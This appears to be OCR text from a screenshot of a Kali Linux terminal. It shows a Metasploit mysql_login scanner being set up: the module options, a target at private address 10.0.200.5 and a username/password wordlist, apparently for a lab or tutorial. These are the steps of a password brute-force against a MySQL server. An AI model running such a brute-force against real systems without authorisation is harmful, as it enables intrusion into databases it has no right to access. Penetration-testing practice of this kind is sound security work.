 1 2 3 4
21:04
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
apid7/metasploit-framework/wiki/
loit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential
host
THREADS 1 yes The number of concurrent threads (max one pe
r host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separate
d by space, one pair per line
USER_AS_PASS false no Try the username as the password for all use
rs
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 10.0.200.5
rhosts => 10.0.200.5
msf6 auxiliary(scanner/mysql/mysql_login) > set Pass
set PassWORD set Pass_FILE
msf6 auxiliary(scanner/mysql/mysql_login) > set UserpASS_FILE /usr/share/metasploit-framework/
data/wordlists/unix_users.txt
UserpASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf6 auxiliary(scanner/mysql/mysql_login) >
Microsoft